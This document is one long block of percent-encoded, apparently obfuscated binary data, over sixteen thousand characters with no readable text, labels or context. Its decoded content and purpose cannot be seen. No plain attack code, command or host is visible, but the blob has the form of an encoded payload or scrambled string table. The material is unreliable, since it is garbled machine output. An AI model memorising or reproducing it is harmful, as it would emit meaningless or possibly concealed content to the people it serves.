D0-%11+1@(h%5C(0@hha%251D5-%11=&%5Cf)V(=Kf$P=1Whtc%0A%07%19%16$T('@f-_=1Wf1%5E%3C&%05%25)C-tA#%3CP%208Vf*T%25;Rf%3C%5Ei7J+8%5D,%20@f%3CY,tU'1%5C,:Qht%01id%05w%7C%11x%60%195+C&8Ik=E%208%05zp%01yz%16vx%1Fzd%17z*%5D%3C1%08sx%01u%15%052-%5C9;W':Hi1W4'Ci;F%25=C;1Af?X=%3C%05)=Ci'@%25=C%20%20%5Cf8C&%22L%22-Cgtu*-P:1%052:Hi5B'!_i=Kf)%11/1Rf%25%5E$1K2;%1Fu%0DJ3hY(%22@f-I*1@%22-Ui%20M#h_%3C9G#:%11&2%05'$%5D&#@%22hC,3L5%3CC(%20L)&Bi2J4hE!=Vf-%5C(=If)U-&@5;%1Fu%00M/;%1195%5C+-_=tH#%3CY&0%05/;%11';Qf)G(=I'*%5D,tC):%110;P4hR&!K2:HghV3*B=&L(/%0D-!W'%3CX&:%08ux%01ul%15vf%00yd%0Bwq%01ue%15vf%07yd%0Bsx%01um%1C%7Ff%08pm%0B%7Fq%08u1%5D%25$D-1%19%12%20Ti$D?%25T'%20%05+)_-5Q#hW&&%052%20X:tQ4)_:5F2!%5E'tM';%11,,U/:T-z%05%16$T('@f+C,5Q#hPi:@1h%5E'1%05):%11*;K2)R=tV38A&&QhtU%20'D$$T%0A5W%22%0AX%258L(/w%201I%22;%0D!%20Q6;%0Bf%7BF.-R%22;P2fA,5F.8P09@(%3CBg7J+g%5B:%7B%19%1F'D;tG'&Zi%3CD5hU,7I/&T-tQ.!Bi$D?%25T'%20%05%20'Ci5Kf=_%22:J1&%11;1D5'_gtu*-P:1%05%25'_=5F2hE!1Hf.%5E;tA#%3CP%208Vf'Ci%20W?hP';Q.-Ci7D4,%1Ful%15vf%00yd%0Bux%08ue%15vf%00yd%0Bsx%01um%15vf%00yd%0Bsx%01ub%15vf%03yd%0B~x%01u,%08phEdb%19wx%01g%60%15vf%01qc%19%16)H$1K2hw(=I#,%0D+5K(-Cd%11c%12t%01yd%0Brx%01gd%1DttA(%20Mz%1CY,tU'1%5C,:Qf?P:tA#+%5D%20:@%22hS,7D3;Ti%20M#hR(&Aa;%11:$@(,X'3%05*!%5C%20%20%05.)Bi6@#&%11;1D%25%20T-z%05%16$T('@f+%5E'%20D%25%3C%110;P4hS(:Nf'Ci!V#hP';Q.-Ci7D4,%1Fu%13j%09%0F%7D%0C%04d%1FtA,5F.%17R!1F-'D=%0BA#*D.%0BH),Tu%00M#hX'2J4%25P==J(hX'tJ(-%11&2%052%20Ti2L#$U:tL5hE&;%05*'_.z%05%16$T('@f;Y&&Q#&%11%20%20%05'&Ui%20W?hP.5L(f%0D%0B-%05#&E,&L(/%110;P4hS(:Nf,T=5L*;%11+1I)?%1Di-J3hP%3C%20M):X:1%05%16-P*%3C%05%16)H$1K2;%11=;%05'+R,'Vf1%5E%3C&%05$)_%22tD%25+%5E%3C:Qf)_-tL(!E%205Q#hP't%60%00%1C%1195%5C+-_=z%05%12%20X:tU'1%5C,:Qf!Bi2L()%5DetD(,%110;Pf)V;1@f%3C%5Ei;P4tR(:F#$r!1F-'D=h%1Dvx%1Fxd%15hy%07%7Dh%12vx%1Fxd%15h%7F%01yhF)$%5E;yG4)_-yU4!%5C(&%5Cz%1CY,tV#$T*%20@%22hA(-H#&Ei9@2%20%5E-tL5h_&%20%055=A9;W2-Ugtu*-P:1%05%25%20%5E&'@f)_&%20M#:%11&$Q/'_gh%1Dvx%1Fxd%15hy%08phQ#0Ef7V5tU&#K*'P-hJ(%1EX:=G/$X=-f.)_.1%19%12%20Ti9D(,P=1%05%0F%0C%11%20'%05/&G(8L%22f%11%198@';Ti7M#+Zi-J3:%11-1Q'!%5D:z%19qx%01g%60%15vf%04%7Ff%19%22-W%20:@%16:%5E91W2!T:hG3%3CE&:%19!-E%00%20@+t%7D&5A/&Vgz%0Bz%09%11=1H6'C(&%5Cf-C;;Wf'R*!W4-Ui#L2%20%11=%3C@f,X.=Q'$%11%3E5I*-Ei$W)%3EX-1Whha%251D5-%11=&%5Cf)V(=KhtE;5K5)R==J(%1BE(%20P5t%1Fu%15%052-%5C9;W':Hi%20@%25%20_%207D*hT;&J4h%5E*7P4:T-tR/%3CYi-J3:%11+5K-oBi'@%25=C%20%20%5Cf+Y,7Nhha%251D5-%11=&%5Cf%3CY,tU'1%5C,:Qf)V(=KhtR!1F-'D=yL%20:P$1%19/;~'8L(-%0D%08:%053&T1$@%25%3CT-t@4:%5E;tJ%25+D;&@%22f%11%10;P4hA(-H#&Ei%3CD5h_&%20%05$-T'tU4'R,'V#,%1Fi%04I#)B,tQ41%11(3D/&%11%255Q#:%1Fu'M)?r(&A%04:P'0a/;A%255%5Cz%7D%01yz%14vx%1F%7Bd%16z%3CY,:%196)C,:Q%02'%5C(=Kz?Y%20%20@z,X:9L5;%7C&0D*t%00yd%0Brx%01gd%1Dwte!1%052:P''D%25%3CX&:%05'%25%5E%3C:Qf,%5E,'%05('Ei9D2+Yi%20M#h%5E;=B/&P%25tD+'D'%20%0Bf%18%5D,5V#hE;-%05'/P%20:%0Bz%1CY,t@%3E8X;-%05%22)E,tC):%5C(%20%05/;%11%20:F):C,7Qhha%251D5-%11%3C'@f%05%7Cf%0D%7Cf.%5E;9D2f%0D95%5C+-_=%0BG4)_-h%1Dvx%1Fxd%15h%7C%01zhD68%5D0h%15vx%1Fxd%15hz%03~h%1Dvx%1Fxd%15hy%04qhD68%5D,yU'1%1C+!Q2'_i5U6$Td$D?eS%3C%20Q)&%1C+8D%25#%0Dyt%15fy%01yt%14vx%0D=&D(;X==J(tP$0%1958P'hq.-C,tR';%11(tC):%5C(%20%05#:C&&%05/&%11=%3C@f,P=5%05?'Di$W)%3EX-1Ahha%251D5-%11*%3C@%25#%11(8If.X,8A5hP'0%052:Hi5B'!_ghF)$%5E;h%14vx%1Fzl%15h%7B%01%7Fhv2)_-5W%22hs(:Nz%0BP'7@*hr!1F-'D=k%19$!_-h%15vx%1Fxd%15hz%03xh%14vx%1Fza%15h%7B%00%7Fhh%07%1Be%0C%06f%07%1Auud%15vf%00yd%0Bt%7B%00u%0Bz%03t%09yd%0Bwx%01ge%10wte!=Vf:T*!W4!_.tU'1%5C,:Qf?P:tV2'A91Af)Ei-J3:%11;1T3-B=z%05%12'%11;1D%25%3CX?5Q#hX=x%056$T('@f+%5E'%20D%25%3C%110;P4hS(:NhtB$5I*tb,8@%25%3C%11(tV'%3ET-tF':Ui;Wf-_=1Wf&T%3EtF':Ui0@2)X%25'%0Bz%0Bp%1B%10%19wx%01gg%1Cvf%00ym%19+)Id%3C%08pt%00yd%0Buq%01ge%17ttW&&H'%3C%0D%1D-H#hs(:Nzp%01yz%14tx%1F%7Bd%16z%20X-1%19(=%5D%25hS':X(:Qz%1CY,tV6-R%202L#,%11(7F)=_=tR';%11';Qf.%5E%3C:Ahha%251D5-%11*%3C@%25#%110;P4hU,%20D/$Bi5K%22hE;-%05'/P%20:%0Bzp%01yz%14tx%1Fxd%17z;Y&$U#:c,'P*%3Cd;8%195-E%0A5K%25-%5D%255Q/'_%1A%20D2-%0D~d%15h%7B%01yz%17vx%0D%04%1Bk%09%1Ba%08%17%60z%3EX,#g)0%0D%1D%3C@f!U,:Q/%3CHi0J%25=%5C,:Qf%3CH91%05/;%11%20:S'$X-z%05%16$T('@f+Y,7Nf1%5E%3C&%055-%5D,7Q/'_gh%14vx%1Fxa%15h%7B%01yh%15vx%1F%7Dd%15hx%08yh%14vx%1F%7Dd%15hy%05qh%7C)=Ci6D(#%11!5Vf,T*8L(-Ui%20M/;%11-=W#+Ei0@$!Egtu*-P:1%05%25'_=5F2hE!1Hf.%5E;tH):Ti=K%20'C$5Q/'_ghq.-%11*;P(%3CC0t%5C)=%11:1I#+E,0%05/;%11%20:S'$X-z%05%16$T('@f+Y,7Nf1%5E%3C&%055-%5D,7Q/'_ghG'+Z-&J6eS%25!Wk;%5Cu2I)'Cue%15vf%02pd%0Bwx%00u%00M#hB,7P4!E0tD3%3CY,:Q/+P==J(hW;;Hf1%5E%3C&%05$)_%22tF)=%5D-tK)%3C%11+1%050-C%202L#,%1Fi%04I#)B,tQ41%11=%3C@f8P09@(%3C%11(3D/&%1Fu%12D/$T-tQ)h%5D&5Af+%5E;1%08,;%119;I?.X%258Vzp%01yz%11vx%1Fxe%15z%1CY%20'%05%25)C-tM';%11;1V2:X*%20L)&Bi%20M'%3C%119&@0-_=tQ.!Bi%20%5C6-%11&2%056)H$1K2f%11%198@';Ti7J(%3CP*%20%05?'D;tG'&Zi;Wf=B,tDf,X/2@4-_=tF':Ugh%1Dvx%1Fxd%15hy%08%7Chr#oG,tW#+T%20%22@%22hH&!Wf)A9&J0)%5Di5K%22hP;1%05('Fi2L()%5D%20'L(/%11=%3C@f8P09@(%3C%1Fi%04I#)B,tR'!Ei2J4hR&:C/:%5C(%20L)&%1Fu7D4,%0Dqd%15hy%01yz%14s%7B%0D(%20Q#%25A='%084-%5C(=K/&Vu6J4,T;hu*-P:1%05#&E,&%05'hG(8L%22hT$5L*hP-0W#;Bi2J4hH&!Wf?P%258@2hx%0Dz%19%16$T('@f;T%251F2h%5E'1%05).%11=%3C@f;T*!W#hA(-H#&Ei9@2%20%5E-'%05).W,&@%22d%11&&%05%25)_*1If%3CY,tF.-R%22;P2f%0D%08%12w%0F%0Bp%07%16d%08%03t%0F%00%19wx%01g%60%15vf%02x%60%19vx%01g%60%15vf%01%7Cd%19)&w&7P5%01_u2J4%25%0D%7Fd%15hz%01yz%13vx%0D*;K2-_=h%14vx%1F%7Dd%15hx%07%7ChM#)U%20:Bz+%5E'%20@(%3Cf%20:A)?%0D~d%15h%7D%01yz%15v%7C%0Dxd%15hz%00xz%14v%7C%0Dxd%15hy%01yz%16v%7C%0D:%20D4%3CB%1E=Q.t_,,Qz.%5E'%20%08tx%01u%00M#hA(-H#&Ei$W)%3EX-1Wf:T=!W(-Ui5Kf-C;;Whha%251D5-%11=&%5Cf1%5E%3C&%056)H$1K2hP.5L(f%0Dqd%15hy%03yz%16vx%0D%1D%3CL5hE;5K5)R==J(hR&!I%22h_&%20%05$-%11*;H6$T=1Af,D,tQ)hPi'@%25=C%20%20%5Cf8C,7D3%3CX&:%0Bf%18%5D,5V#hE;-%05'/P%20:%051!E!tDf,X/2@4-_=tU'1%5C,:Qf%25T=%3CJ%22f%0D%1D%3C@f8P09@(%3C%11/5L*-Ui6@%25)D:1%052%20Ti5F%25'D'%20%05%22'T:tK)%3C%11,,L5%3C%1Fi%04I#)B,tF.-R%22t%5C)=Ci0@2)X%25'%05):%11%3C'@f)_&%20M#:%1195%5C+-_=tH#%3CY&0%0Bz8%5E:%20h#;B(3@z%18%5D,5V#hB,8@%25%3C%11&:@f'Wi%20M#hB,7P4-%1195%5C+-_=tH#%3CY&0Vf'W/1W#,%11=;%05%25'_==K3-%1Fu%11c%12hA(-H#&E:tYf%0BP9=Q#+%1Di%1A@%22*P'?%09f%09S:5%05'&Ui9J4-%0D+5K(-Cd#W'8A,&%19%1F'D;tG'&Zi#D5hD'5G*-%11=;%056-C/;W+hPi'@%25=C%20%20%5Cf+Y,7Nf'_i-J3:%11*5W%22f%11%198@';Ti%20W?hP';Q.-Ci7D4,%11&&%05%25'_=5F2hH&!Wf*P'?%0Bz)E=1H6%3CBd8L+!Ed&@'+Y,0%19qx%01g%60%15vf%05yf%19k*D=%20J(t%09yd%0Bwz%01g%60%15tt%01yd%0Bsx%01gd%15vtD;8%19.%3CE9'%1FigB,7P4-%1F91D%25%20A(-H#&E:zF)%25%1Eu7M#+Z%0C,U/:Hu%11%5D6!C,0%05'8Ai&@(,T;1Azx%01yz%14vx%1F%7Bf%16z)_&:%5C+'D:hB4'Fdd%19%11-%11*;P*,%11';Qf;T*!W#$Hi&@',%110;P4hU%203L2)%5Di#D*$T=tA#%3CP%208Vhha%251D5-%11=&%5Cf)V(=Kht%00yd%0Brx%01ge%17ttc,0L4-R=tF.-R%22;P2t%09yd%0Bwx%01gg%16vte!=Vf%3CC(:V'+E%20;Kf+P':J2hS,tW#%3ET;'@%22f%11%198@';Ti7J(%3CP*%20%055=A9;W2hW&&%05';B%20'Q'&R,z%19%12%20Ti'@%25=C%20%20%5Cf+Y,7Nf?P:tF'&R,8I#,%1Fi%1DCf%3CY%20'%051)Bi!K/&E,:Q/'_(8%09f8%5D,5V#hE;-%052%20Ti$D?%25T'%20%05'/P%20:%0Bz+Y,7N)=E%16'Q'%3CD:h%1Dvx%1Fxd%15h%7B%01%7BhP4$%19n%7BD68%5D,$D?gX$5B#;%1E($U*-%1C95%5Ck?Y%20%20@h;G.s%0Cz!_-1%5D%09.%0Dqd%15hz%01yz%14px%0D%1B%17vf=_(%22D/$P+8@z%17n!hq.-%11=&D(;P*%20L)&%11(9J3&Ei#D5hU,7I/&T-tG?hH&!Wf*P'?%0Bf%18%5D,5V#hR&:Q'+Ei%20M#%25%11/;Wf%25%5E;1%05%22-E(=I5f%0Dxd%15hy%01yz%11vy%0Dqd%15hy%01yz%14s~%0D%1D%3C@f;D;:D+-%110;Pf-_=1W#,%11%20'%052'%5Ei8J(/%1Fi%04I#)B,tV.'C=1Kf!Ei5K%22hE;-%05'/P%20:%0Bz!B%075Q/%3ET%08$U*-b,'V/'_i%07M)?X'3%05'8A%251%056)Hi#@$h%5C&0D*tP:-K%25t%01yd%0Brx%01ge%14wtp%19%04w%09%1Etu6I)+Zue%15vf%03%7Cd%0Bwy%01ue%15vf%05yd%0Bw%7B%08ul%15vf%02xd%0Bty%00ue%15vf%09yd%0Btx%01u%15%052-%5C9;W':Hi1W4'Ci;F%25=C;1Af?X=%3C%05?'D;tF':Ui$W)%3EX-1Whha%251D5-%11=&%5Cf)V(=Kht%5E'$D?%25T'%20D3%3CY&&L%3C-Uu%00M#hB,8@%25%3CT-tU'1%5C,:Qf%3CH91%05/;%11';Qf;D9$J4%3CT-z%05%16$T('@f+Y&;V#hP';Q.-Ci;U2!%5E'z%19+)B=1W%05)C-h%14vx%1Fzd%15h~%01xhz%19.%0D%16%0Buz%20C,2%19%05)_*1I*!_.x%05%16$T('@f?P%20%20%0Bhf%0D.hD$;%0D%198@';Ti1K2-Ci%20M#h%02i;Wf%7C%1C-=B/%3C%11:1F3:X=-%05%25'U,t%0D%05%1Eg%60tC4'%5Ci-J3:%11*5W%22f%0Dyd%15hy%01yz%17ux%0D%7Bd%15hy%01yz%11vz%0D/=W5%3Cr!=I%22t%03i9A%7C0%1C%7Dh%5Bf!E,9Vk+T'%20@4h%5B%3C'Q/.Hd7@(%3CT;tV.:X'?%08vhV;;Rkx%0D9,%08!=E=1Wz%0Cx%07%11w%15%17r%05%01gz+P'%10@*-E,%17D4,%0D%068Af%05D=!D*hs(:Nz;T'0g#)R&:%19%078A%251%05%16)Hi9@4+Y(:Qf%3EP%25=A'%3CX&:%05#:C&&%19qx%01g%60%15vf%06yd%19%1F'Di5W#hP+;P2hE&tF'&R,8%05?'D;tU'1%5C,:Qhhp;1%05?'Di'P4-%110;Pf?P'%20%052'%11.;%05$)R%22k%19qx%01g%60%15vf%04%7Bd%19$)_'1WktW%3C:F2!%5E'h%1Dvx%1Fx%60%15hy%00yh@()S%251f':U%0B&D(,u%20'U*)Hu%04D?%25T'%20Vf=B%20:Bf)_i5K)&H$;P5hA;;%5D?hP;1%05('Ei$@4%25X=%20@%22f%11%198@';Ti0L5)S%251%05/%3C%11(:Af%3CC0tD!)X'z%19%12%20X:tV'%3ET-tU'1%5C,:Qf%25T=%3CJ%22hX:tK)h%5D&:B#:%11(7Q/%3ETgtu*-P:1%053;Ti5%05%22!W/1W#&Ei$D?%25T'%20%05+-E!;Aht~+%3E@%25%3C%1F,:Q4!T:ha%0F%1Br%06%02%60%14%11s%08%1An%03%0Eeu$D?%25T'%20%19wx%01gc%15vf%02yd%19!-E%06#K%16:%5E91W21b09G)$Bu1W4'C%1D-U#tR&8J4eS%3C%20Q)&u%20'D$$T-tMk.X=tRk.X=tM)%3ET;nF)$%5E;yG4)_-yU4!%5C(&%5Cz%20T(0L(/e,,Qzp%01yz%14vx%1Fxm%17zp%01yz%14vx%1Fxb%13z.C&9%194-_-1W%05$%5E*?a4!W=%11W4'Cum%15vf%00yd%0Bux%00u%10l%08%0Dc%1Atf%0A%1Dsu2J4%0DP*%3C%19vx%01gf%15vf%03yd%19%22-W:hF)&E(=K5t%09yd%0Buy%01gf%14vtd'?K)?_i'Q'%3CD:n%05z%0E%7F%0BhD68%5D,yU'1%1C:0Nh%22Bu%19d%15%1Ct%1Bhf%07%06r%0C%18z%12%1Ap%07%07d%05%1Cx%06%1A%19%16%09h%04%11k%12%17t%1B%06j%14%17%7C%0C%07v%07%0Ftue%15vf%05yd%0Bt%7C%02u7M#+Z&!Qk$%5E(0@4eB9=K(-Cue%15vf%02yd%0Btx%01uf%15vf%00yd%0Bsx%00u%0DJ3:%11:1V5!%5E'tM';%11==H#,%11&!Qf.%5E;tV#+D;=Q?hC,5V)&Bgtu*-P:1%054-W;1V.hE!1%056)V,tD(,%11:%20D4%3C%11=%3C@f8P09@(%3C%119&J%25-B:tD!)X'z%19itR%25;F-eU;=C2t%5Eu;K%25)_*1Iz%17n,hq.-%11=5%5Df&D$6@4hH&!%05#&E,&@%22hX:tL(%3EP%25=Ahha%251D5-%11*%3C@%25#%11%20%20%05'&Ui%20W?hP.5L(f%0D,,U):E:hA/%3E%0Dxd%15hz%00xz%14v%7B%0D/=K'$X:1%60%3E8X;-%19%12%20Ti$D?%25T'%20%0551B=1Hf!Bi%20@+8%5E;5W/$Hi!K'%3EP%208D$$Tgtu*-P:1%052:Hi5B'!_i=Kf)%11/1Rf%25X'!Q#;%1Fu5U6$Td$D?eB(2D4!%1C?1W5!%5E'hk%03%0Cs%08%1An%03%0Eeud%15vf%00yd%0Btz%01u2I'%3CE,:@%22%0CP=5%19',U%0C%22@(%3C%7D%20'Q#&T;hS/;X+=I/%3CH*%3CD(/Tu%20W'&B(7Q/'_%000%19%12%20X:tQ4)_:5F2!%5E'tM';%11+1@(hR(:F#$%5D,0%0Bf%18%5D,5V#hR&:Q'+Ei'P68%5E;%20%05%20'Ci9J4-%11%20:C):%5C(%20L)&%1Fu9@4+Y(:Q%05=C;1K%251r&0@z+%5D%20$u'%3CYu%0DJ3oG,tW#)R!1Af%3CY,tH'0X$!Hf&D$6@4h%5E/tF':Ui5Q2-%5C9%20Vhha%251D5-%11*%3CJ);Ti5Kf)%5D=1W()E%20%22@f8P09@(%3C%11$1Q.'UghH$e%07u%0DJ3:%11*5W%22hX:tK)%3C%11,:D$$T-tC):%11=%3CL5hB,7P4!E0tF.-R%22z%05%16$T('@f+%5E'%20D%25%3C%110;P4hS(:Nf.%5E;tD5;X:%20D(+Ti;Wf%3CC0tD('E!1Wf+P;0%0Bzx%01yz%10vx%1Fxd%15zy%01yz%11vx%1Fzf%15zy%01yz%11vx%1Fzf%11z+Y,7N)=Ed'@%25=C,0%08$1%1C91D%25%20%0D%10;P4hA(-H#&Ei%3CD5hS,1Kf!_%20%20L'%3CT-z%05%16$T('@f.%5E%258J1hE!1%05(-I=tV2-A:tQ)hR&9U*-E,t%5C)=Ci%20W'&B(7Q/'_gh%14vx%1F%7Ca%15h%7B%01xhJ4!V%20:%19%12%20Ti5F%25'D'%20%0521A,t%5C)=%11:1I#+E,0%05/;%11%20:S'$X-z%19jh%0Df5Q2-%5C9%20Vz;Y&#f':U%007J(tx'%22D*!Ui%20M#%25Ti;U2!%5E't~z%0Ft%06%06b%0F%09%0D%10;P4hB%3C&K'%25Ti9P5%3C%11+1%05*-B:tQ.)_ia%15f+Y(&D%25%3CT;'%0Bz%13%05%7C$%5D%1Bt%0E%25;F%7Bt%03yd%0Bwx%01gg%15wt%00yd%0Brx%01gg%17wt%7D&5A/&Vetu*-P:1%051)X=z%0Bhta(-H#&Ei2D/$T-tD5hE!1%05$)_%22tD%25+%5E%3C:Qf!Bi6I)+Z,0%0Bf%18%5D,5V#hR&:Q'+Ei-J3:%11+5K-hW&&%05';B%20'Q'&R,z%19)&t;&J4t%07yd%0Bwx%01ge%15vt%09yd%0B%7Fx%01gg%15vtU,2D3$E%195%5C+-_=%19@2%20%5E-h%14vx%1F%7Dd%15hy%05%7FhV21%5D,'M#-Eu%0DJ3:%11*%3C@%25#%5E%3C%20%05.)Bi6@#&%11*5K%25-%5D%251Aht%00yd%0Bu~%01gg%15vtR!1F-'D=yH#&DdhF3:C,:Q%098E%20;Kz%17n%3Chq.-%1195%5C+-_=tR';%11';Qf+%5E$$I#%3CT-z%05%0F.%11=%3CL5hF('%05'h%5C%20'Q'#TetU*-P:1%052:Hi5B'!_ghz%19#%0D:!U6'C=1A%08-E%3E;W-;%0Dqd%15hy%03yz%11vy%0Dyd%15hy%01yz%17wz%0D%195%5C+-_=tC'!%5D,0%05$-R(!V#hE!1%05$)_%22tD%25+%5E%3C:Qf!Bi7I);T-z%05%16$T('@f=B,tD(hP%25%20@4&P==S#hA(-H#&Ei9@2%20%5E-z%19wx%01g%60%15vf%02xe%19%1F'D;tA//X=5If?P%258@2hC,%25P#;Ei=Vf;E%208If8C&7@5;X'3%0Bf%18%5D,5V#hE;-%05'/P%20:%05/&%11(tH)%25T'%20%0Bz%11%5E%3C&%056)H$1K2hB,'V/'_i%20L+-Ui;P2hP'0%05.)Bi6@#&%11*5K%25-%5D%251Ahha%251D5-%11=&%5Cf)V(=Khtw&&%055-R%3C&L21%1Di#@a%3ETi8L+!E,0%052%20Ti%20J2)%5Di'U#&U%20:Bf.C&9%05?'D;tI)+P==J(f%11%198@';Ti%20W?hP.5L(h%5D(%20@4f%0D95%5C%16=%5C9%1AD+-%0D%1D%3C@f+P;0%05(=%5C+1Wf?P:tK)%3C%11/;P(,%1Fi%04I#)B,tF.-R%22tQ.-%11'!H$-Ci5K%22hE;-%05'/P%20:%09f'Ci!V#hPi0L%20.T;1K2hR(&Ahte!=Vf8P09@(%3C%11&$Q/'_i=Vf'_%25-%05'%3EP%208D$$Ti2J4hP-0W#;B,'%05/&%11%08!V2:X(x%05%01-C$5K?h%5E;tv1!E31W*)_-z%19wx%01ga%15vf%02y%60%19tx%01gg%15vf%05yg%19%25%20T*?J3%3C%1C$;A'$%0D%25=K-tKda%15z%11%5E%3C&%056)H$1K2hF('%05%22-R%25=K#,%11+-%052%20Ti6D(#%1Fi%04I#)B,tQ41%11(3D/&%11&&%05%25'_=5F2hH&!Wf*P'?%0Bzp%01yz%14vx%1Fxa%11z.X%258%19qx%01g%60%15vf%04pd%198hR&8%05,=B==C?eR,:Q#:%11%20%20@+;%1C:%20D4%3C%0D%1D;Jf%25P'-%05'%3CE,9U2;%11%3E=Q.hP'tL(%3EP%25=Af%0Bg%1FtM'%3ETi6@#&%11$5A#f%11%198@';Ti%20W?hP.5L(h%5D(%20@4f%0D*;H6'_,:Q%11!%5D%25%06@%25-X?1u4'A:h%12vx%1Fxd%15hz%01yhN#1%0Dxd%15hz%00xz%14vz%0D(%20Q#%25A=%18L+!Eue%15vf%03xf%0Bwx%00u%15Kf=_;1F)%3ET;5G*-%11,&W):%11!5Vf'R*!W4-Ui#M/$Ti5Q2-%5C9%20L(/%11=;%054-_-1Wf%3CY,tF.-R%22;P2hT1$@4!T'7@ht%09yd%0Bwx%01gg%14rt%5C0y%17z8P;'@%22%0CP=5%19wx%01g%60%15vf%01%7D%60%19%02%0D%7F%10hq.-%11%200@(%3CX/=F'%3CX&:%05(=%5C+1Wf1%5E%3Ct@(%3CT;1Af!Bi=K0)%5D%200%0Bf%18%5D,5V#hR!1F-hX=tD(,%11=&%5Cf)V(=Khtu%20&@%25%3C%11-1G/%3C%11%20'%05('Ei1K'*%5D,0%05%20'Ci%20M/;%11(7F)=_=z%05%16$T('@f+%5E'%20D%25%3C%110;P4hS(:Nf%3C%5Ei1K'*%5D,tL2d%11&&%053;Ti5K)%3CY,&%056)H$1K2h%5C,%20M),%1Fu%12D/$T-tQ)hD90D2-%11*%3C@%25#%5E%3C%20%055%3CP=!V%7CtR(8Izy%01yz%11vx%1Fyf%15z,%0D*8L#&E%1D=H#tW%3C8I%0E-X.%3CQ%16)H$1K2tp%04%11%7Dz%1CY,tK'%25Ti;Kf%3CY,tD%25+%5E%3C:Qf,%5E,'%05('Ei9D2+Yi%20M#hR%3C'Q)%25T;tK'%25Ti$W)%3EX-1Ahha%251D5-%11*%3C@%25#%110;P4hU,%20D/$Bghq.-C,tR';%11(:%05#:C&&%054-V%20'Q#:X'3%05?'D;tU'1%5C,:Qf,T=5L*;%1Fi%04I#)B,tQ41%11(3D/&%1Ful%15vf%08yd%0Bwx%00ul%15vf%00yd%0Btx%03u%17M#+Z&!Q%0C%1B%0Dqd%15hy%01yz%11vz%0D*;K%20!V%3C&D$$Tu%04I#)B,tF.-R%22t%5C)=Ci5A%22:T:'%05'&Ui1K2-Ci=Qf)V(=Khth&!Wf*P'?%05.)Bi0@%25$X'1Af%3CY,tQ4)_:5F2!%5E'z%05%16$T('@f+%5E'%20D%25%3C%110;P4hS(:Nf.%5E;tH):Ti=K%20'C$5Q/'_gh%14vx%1Fzm%15hy%03zhq%1F%05t%0B%15k%0D%0Dw%1Dh%14vx%1F%7Dd%15h%7B%00phL(;T;%20g#.%5E;1%194)_-;Hz%11%5E%3C&%05$)_%22tA/,%11';Qf:T:$J(,%11%20:%052!%5C,x%05'&Ui%20M#hA(-H#&Ei7J3$Ui:J2hS,tF)%25A%251Q#,%1Fi%04I#)B,tQ41%11(3D/&%1Fu'@2%0AP':@4tS.yB4)Hfc%10z~%01yz%17vx%1F~d%15z%1CY,tF':Ui;Wf)R*;P(%3C%11'!H$-Ci1K2-C,0%055-T$'%05/&R&&W#+Egtu*-P:1%05%22'D+8@k+Y,7Nf1%5E%3C&%05%22-E(=I5hP'0%052:Hi5B'!_ghW#&U,&L(/%11*%3C@%25#%11%0A8J%25#%11-&L%20%3C%11-1Q#+E,0%19%16)H$1K2hB%3C7F#;B/!Ighh&!Wf%3CC(:V'+E%20;Kf!Bi6@/&Vi$W)+T:'@%22f%0D!5K%22$T%1A%20D(,P;0%60%3E8X;-%19~x%01ge%15vf%02%7Bd%19%078A%251%05%16)Hi'@5;X&:%05/&X==D*!K(%20L)&%11,&W):%0D%00:S'$X-tf%10%1E%1Fi%15%052-%5C9;W':Hi%3CJ*,%11$5%5Cf*Ti;Kf1%5E%3C&%05%25)C-tG3%3C%11%3E=I*hS,tW#$T('@%22f%11%198@';Ti7M#+Zi-J3:%11%0A%02sf)_-tQ41%11(3D/&%1Ful%15vf%00yd%0Bw%7D%03u%17D*$X'3%05)&t;&J4hT?1K2hF%20%20Mf.P=%20@(-Ui0D2)%0D9!G*!B!%11S#&E:hU3$%5D%055Q#;Euf%15vf%03yd%0Bwx%07u;K%05'%5C98@2-Uu%04I#)B,t@(%3CT;t%5C)=Ci9J$!%5D,tU.'_,tK3%25S,&%052'%11*;K2!_%3C1%0Bzy%01yz%11vx%1Fyl%15z8P09@(%3C%7C,%20M),%0D%10;P4hA(-H#&Ei=Vf8C&7@5;X'3%0Bf%11%5E%3CsI*hC,7@/%3ETi5%05%25'_/=W+)E%20;Kf;Y&&Q*1%1Fi%04I#)B,tA)&%16=tF*'B,tQ.!Bi$D!-%1Fu%15U6$T%195%5C%03:C&&%19%16%0Dp%0A%1C%60%00%1C%0D%198@';Ti3Jf*P*?%05'&Ui%20W?hP.5L(t%00yd%0Brx%01gd%13utb&9@f'Wi%20M#hX'2J4%25P==J(hA;;S/,T-tR';%11%20:S'$X-tJ4h%5C%20'V/&Vgtu*-P:1%05%25%20T*?%05?'D;tA#%3CP%208Vf)_-tQ41%11(3D/&%1Ful%15vf%00yd%0Buz%00u9@5;P.1q?8Tu*%05,=B==C?eR,:Q#:%11%20%20@+;%1C*1K2-Cu'Q'%3CD:yF.)_.1%19%25%20X%250%19vx%01g%60%15vf%01%7Fd%19'&X$5Q#eB9=Kz%09S:5%19$/%1C+!Q2'_%0D=V'*%5D,0%05%25'%5D&&%081%20X=1%05%25=C:;Wk&%5E=yD*$%5E%3E1Af:X'3%08vtg(8L%22)E%20;Kf.P%208@%22tr&:Q/&D,h%14vx%1Fzl%15h%7B%01%7Chq.-C,tL5hP'tL5;D,tR/%3CYi-J3:%11-=B/%3CP%25tR'$%5D,%20%052'Z,:%0Bf%18%5D,5V#hE;-%05'/P%20:%05):%11%3C'@f)_&%20M#:%11*5W%22f%0D;1H)%3ET%08%20Q4!S%3C%20@z.X'5I/;Td1%5D6!C0hq.!Bi$D?%25T'%20%055-B:=J(hY('%05$-T'tW#%22T*%20@%22hP'0%05%25)_i:Jf$%5E'3@4hS,tP5-Ugtu*-P:1%055%3CP;%20%05)%3ET;z%19/%3CT$'%19%0B%07r%02h%14vx%1Fpd%15h%7B%01yhw#%3CC%201Vf%25D:%20%05$-%11.&@'%3CT;tQ.)_id%19#&P+8@%07,U%0A5W%22tB!;R%15%3C%5E;1A%05)C-'q#0Eu%00M#h%02i;Wf%7C%1C-=B/%3C%11:1F3:X=-%05%25'U,t%0D%05%1Eg%60tL5hX'7J4:T*%20%0Bf%18%5D,5V#hR!1F-hE!1%05%25'U,tJ(hH&!Wf+P;0%05'&Ui%20W?hP.5L(f%0D~d%15h%7C%01yz%16vx%0Dxd%15h%7D%04yz%16v%7B%0Dxd%15h%7C%01yz%14tx%0Dxd%15hp%01yz%16vz%0Dxd%15hq%01yz%11vy%0D%7Dz%1Dhx%0D*8L6eC%3C8@z%11%5E%3C&%05$)_%22tA)-Bi:J2hA,&H/%3C%11=%3CL5hE0$@f'Wi%20W'&B(7Q/'_gtu*-P:1%05%25'_=5F2hE!